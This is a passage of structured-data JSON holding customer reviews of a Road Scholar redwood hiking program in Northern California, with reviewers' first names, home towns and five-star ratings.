                                                                                                                                                    "reviewBody": "Wonderful being in the ancient woods.  Learned a lot with excellent guides and pleasant guests.  Would have liked time to meditate in the woods.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Molly",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Colorado Springs, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2f7402741de49cf7b594dc60fe5bed1d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-25",
                                                                                                                                                    "identifier": "59071570",
                                                                                                                                                    "reviewBody": "Such a great trip! Fell in love with the redwoods, ferns and northern coast of California. Learning as we were in it brought my experience to a whole other level. Kris and Elliott were amazing leaders and teachers and they brought the fun!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lillian",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hillsborough, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "215eb5b6a6bd0f1e968769880b9eb97c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-10",
                                                                                                                                                    "identifier": "56749425",
                                                                                                                                                    "reviewBody": "Great program, well planned and executed. We will be doing more trips with Road Scholar.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "William",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Beaufort, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b770b66645b1b0ebdb2a38c5ce0a457b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-09",
                                                                                                                                                    "identifier": "56676864",
                                                                                                                                                    "reviewBody": "You\u0027ve seen pictures of the Redwoods, sure, but you can\u0027t believe they\u0027re real until you actually walk among them -- mind-blowingly awesome.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Wantagh, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a1bfdfd766a50d69880865d559a9182c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-26",
                                                                                                                                                    "identifier": "55978141",
                                                                                                                                                    "reviewBody": "The trip was full of hikes to magnificent majestic Redwood Forests - they were breathtaking. The Sky Walk at the zoo was really amazing. The history of the area was very interesting. The hikes were very doable in both length and changes in elevation. I would highly recommend this trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "David",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Madison, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5b74e70c90f7fb3cbc37d49062560b96"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-25",
                                                                                                                                                    "identifier": "55953212",
                                                                                                                                                    "reviewBody": "Great walking program\u2026..Please bring walking sticks!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Portland, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "97cc5ab828a3813522f36ad4d9fdbc09"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-25",
                                                                                                                                                    "identifier": "55903406",
                                                                                                                                                    "reviewBody": "If love a walk or a hike in the woods and want to learn more about the the redwood forests and trees then this is the program for you!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "David",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Kalamazoo, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6ea556e610747ccf627533fa952f0d06"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-07",
                                                                                                                                                    "identifier": "45637356",
                                                                                                                                                    "reviewBody": "Loved the opportunity for a deep dive into old growth forest. Great hikes and wonderful ocean vistas in a unique setting. Great for folks who like to reflect on nature.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Maureen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Blue Point, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "22ffe3fde4af1747c909bf41d7e0bf53"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-02",
                                                                                                                                                    "identifier": "45430634",
                                                                                                                                                    "reviewBody": "Just an eventful trip. I loved that we traveled to many locations to see \n State Parks \u0026 National Parks \u0026 the Pacific Coast to see these huge majestic Redwood Trees. We learned \u0026 saw many unique areas on this trip including: the zoo, the skywalk, Victorian Towns \u0026 more.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stuart",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fresh Meadows, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "44c8eff253ed67d81bc88ce8a0d5a270"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-07",
                                                                                                                                                    "identifier": "43172013",
                                                                                                                                                    "reviewBody": "An excellent to explore and learn about the Coastal Redwoods.\nExpert and engaging leaders and activists for the mind and body.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "June",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Clarksville, TN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "61639366375d4e1166cfd7f38b6ec991"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-24",
                                                                                                                                                    "identifier": "42654666",
                                                                                                                                                    "reviewBody": "The Redwood forest, beaches, and surrounding environs in Northern California are absolutely stunning! This is my 3rd Road Scholar program. As a solo traveller, Road Scholar provides the safety of travel within a group - it has become the priority means of travel for me. I constantly recommend Road Scholar to my family and friends, and will continue to do so.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Carson City, NV"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f1879298d0ce14a87638d5d96b814e6e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-22",
                                                                                                                                                    "identifier": "42598683",
                                                                                                                                                    "reviewBody": "I recommend this program to anyone who wants to learn more about the Eureka, California area.  The instructors are the best.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kelly",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Toronto, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "16165e5a4fc33216a87de16127cf1157"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-26",
                                                                                                                                                    "identifier": "41931156",
                                                                                                                                                    "reviewBody": "The redwoods are, in a word, magnificent! Such a beautiful experience! Our guides, Jennifer and John were second to none. Wonderful, friendly and engaged group to travel with too. Many, many thanks to all!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Julie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Los Angeles, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "606596f27bf240e2f66046ffcdfde090"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-19",
                                                                                                                                                    "identifier": "41798712",
                                                                                                                                                    "reviewBody": "This was such an amazing week! Great guides and fellow participants who felt like good friends by the end of the week. Interactive learning with layering of the lessons in a fun fashion. I will retain the info as well as the glowing feeling in my heart from being immersed in the grandeur of the redwoods and the coast of the Pacific Northwest. Thank you Road Scholar!Thank you John and Jennifer our guides extraordinaire!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Manassas, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "7498794c73fb3566ff584a69d71efa5b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-18",
                                                                                                                                                    "identifier": "41779475",
                                                                                                                                                    "reviewBody": "This was my first Road Scholar trip and it was completely wonderful. It exceeded my expectations in every way. Our guides Jennifer and John were knowledgeable, informative and fun. My fellow travelers were friendly and engaged. The activities were varied and well planned. I highly recommend this trip and look forward to many more.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Maureen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Gaithersburg, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2e0824e2bce324c25f2282644bf5c78e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-17",
                                                                                                                                                    "identifier": "41760316",
                                                                                                                                                    "reviewBody": "Thank you to John Ford and Jennifer Bagshaw for a wonderful experience in the Redwoods.  I learned so much and laughed so much.  I went on this tour to please my husband and ended up pleasing myself.  It was great.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dorothy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ashland, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "842434702b8a5eb38c87569822114d9e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-15",
                                                                                                                                                    "identifier": "41723314",
                                                                                                                                                    "reviewBody": "Being in the redwoods is being in a natural cathedral. The trees are awe-inspiring. Their age and size dwarf the concerns of ordinary daily life. Yet we realize all these magnificent trees would have been cut into lumber if it had not been for a few conservation-minded people a hundred years ago. I am so grateful to those individuals. Jennifer was an excellent group leader--on top of all arrangements without getting ruffled or too directive. John leads with both knowledge and passion for the trees. They are a great team and made the program very special.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Donna",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "North Conway, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8a9b6151b39ad7a5689e4265bdf3dccd"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-12",
                                                                                                                                                    "identifier": "41666352",
                                                                                                                                                    "reviewBody": "Absolutely loved walking in the redwood forests.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Wendy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Denver, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d62aa71677e3bf214882a475ddef0cf8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-12",
                                                                                                                                                    "identifier": "41666353",
                                                                                                                                                    "reviewBody": "This is an incredible program!!  It was an honor to hike among the Redwoods in CA!  Jennifer and John are excellent group leaders, Jennifer kept us all organized and John readily shared his knowledge and expertise regarding the magnificent Redwoods!  I wanted to experience the Redwoods with the knowledge that climate change is dramatically impacting the trees! To understand the recent history surrounding the trees and the logging industry gave us a reality check as to how fortunate we are that the trees were not totally destroyed through logging.  The hikes were great, not too challenging but just right on beautiful trails through the woods.  Absolutely this is a FIVE STAR trip!!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michael",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Seattle, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dee2845d9bc7dc5fe0165a7240d01557"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-08",
                                                                                                                                                    "identifier": "34361748",
                                                                                                                                                    "reviewBody": "Hiking in the Redwoods is an uplifting and wonderful adventure.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ruth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Springfield, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a7323df2de8cbce3d0610f024b778a47"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-05",
                                                                                                                                                    "identifier": "32517928",
                                                                                                                                                    "reviewBody": "This trip is a wonderful opportunity to hike among redwoods!\n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lee",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pomona, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "52244b9d882c3d9df5839c5d4c8acf07"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-15",
                                                                                                                                                    "identifier": "31939065",
                                                                                                                                                    "reviewBody": "Excellent hiking trip to CA Redwoods.  Fine selection of trails. Interesting and information trip leaders.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sheila",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Westminster, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5f917962d913cf02a6ed4a32208e7380"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-11",
                                                                                                                                                    "identifier": "30993010",
                                                                                                                                                    "reviewBody": "As an active 81 year old who just completed this program, I can tell you it was just about perfect for my abilities and interests. Hiking by the coast, hiking in the redwood forests and a geology lecture - I hit the trifecta!!\nJohn Ford is the best, and Scott his leadership partner for this trip was just as great too - especially considering this was not one of his usual programs.\nI was pleasantly tired at the end of each day, but ready to go again the next. The younger members of our group were also happy with the hikes, so I would highly recommend it.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Wheaton, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ae9fc8bc349043d39ec41b2763a260e1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-06",
                                                                                                                                                    "identifier": "30862845",
                                                                                                                                                    "reviewBody": "I\u0027ve used Road Scholar 3 times and highly recommend them!! Your lodging and transportation and most of your meals are covered for one reasonable price. Everyone is friendly and willing to learn. I like getting information about what I\u0027m seeing. I plan to go on more!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joye",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bountiful, UT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ea775e3e36dff42c6a33c7609804e390"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-28",
                                                                                                                                                    "identifier": "30608966",
                                                                                                                                                    "reviewBody": "Hiking the redwoods is one of my favorite tours.  Our instructor John is so informative and passionate about the area from the history of the redwoods to surrounding areas. Every day activities were different with hiking the beautiful forests and coastal areas to going on the sky walk and other hidden treasures. I would highly recommend this and hope to go again",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Charles",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hayward, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4ac83a8914f7625671fbd8603c0e4163"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-29",
                                                                                                                                                    "identifier": "18226594",
                                                                                                                                                    "reviewBody": "Excellent hiking trip through the beautiful coastal redwood forests of northwest California. Outstanding, fun and enthusiastic instructors and group leaders, fascinating stories about the natural and cultural history of the region, and a once in a lifetime opportunity to see the tallest trees in the world! Ours was a small group of 12. The weather in early June was (surprisingly) excellent: sunny, warm, and morning fog. Hikes were modest in length. Field trips to downtown Ferndale and Eureka were a welcome diversity to the trip. A very good time!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
